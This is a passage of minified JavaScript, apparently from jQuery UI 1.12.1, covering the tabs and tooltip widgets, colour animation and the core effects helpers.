e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var 